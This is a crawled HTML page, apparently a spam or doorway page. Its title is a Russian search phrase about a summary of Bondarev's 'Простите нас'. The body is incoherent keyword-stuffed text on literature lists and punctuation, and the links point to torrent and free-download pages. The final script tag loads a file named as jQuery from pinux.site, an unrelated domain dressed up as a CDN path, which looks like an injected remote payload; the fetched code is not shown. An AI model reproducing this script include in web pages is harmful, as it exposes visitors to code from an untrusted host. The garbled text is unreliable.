

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-chitat-kratkoe-soderzhanie-bondarev-prostite-nas.html
body_size: 2210
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Читать краткое содержание бондарев простите нас - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Читать краткое содержание бондарев простите нас</h2>
                            </header>
                            <p>Школьная программа по литературе Читать онлайн. Алфавитный список с кратким содержанием и иллюстрациями. А ВДРУГ, частица. После слова «вдруг» запятая не ставится. С надеждой думалось человеку: а вдруг блеснёт знакомый огонёк в окне и он найдёт там своих дочерей и жену, которых, возможно, выпустили из полиции, потому что. Школьная программа по литературе - читать онлайн список произведений для Онлайн проверка пунктуации позволяет правильно расставить запятые в любом предложении. А ВДРУГ, частица. После слова вдруг запятая не ставится. С надеждой думалось человеку:. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-just-dance-3-skachat-torrent-xbox-360.html">Just dance 3 скачать торрент xbox 360</a></li>
                                <li><a href="hyr-asteriks-i-obeliks-multfilm-skachat.html">Астерикс и обеликс мультфильм скачать</a></li>
                                <li><a href="hyr-5-druzey-skachat-pesnyu.html">5 друзей скачать песню</a></li>
                                <li><a href="hyr-raspisanie-avtobusov-po-gorodu-sharya-2015.html">Расписание автобусов по городу шарья 2015</a></li>
                                <li><a href="hyr-signal-booster-dlya-android.html">Signal booster для android</a></li>
                                <li><a href="hyr-rasshirenie-opera.html">Расширение опера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Школьная программа по литературе.</li>
<li>Онлайн проверка пунктуации. Расстановка запятых.</li>
<li>Запятание трудных слов и выражений.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-gta-iv-russkie-mashiny-torrent.html">Gta iv русские машины торрент</a></li>
                                            <li><a href="hyr-kniga-lekarstvennye-travy.html">Книга лекарственные травы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-mass-effect-2-skachat-besplatno-na-pk.html">Mass effect 2 скачать бесплатно на пк</a></li>
                                            <li><a href="hyr-colin-mcrae-rally-04-skachat-torrent.html">Colin mcrae rally 04 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-prilozhenie-rfpl.html">Приложение рфпл</a></li>
                                            <li><a href="hyr-modern-talking-vse-pesni-skachat-besplatno.html">Modern talking все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-batelfild-2-skachat-mody.html">Бателфилд 2 скачать моды</a></li>
                                            <li><a href="hyr-raspisanie-avtobusov-barnaul-shipunovo-na-segodnya.html">Расписание автобусов барнаул шипуново на сегодня</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
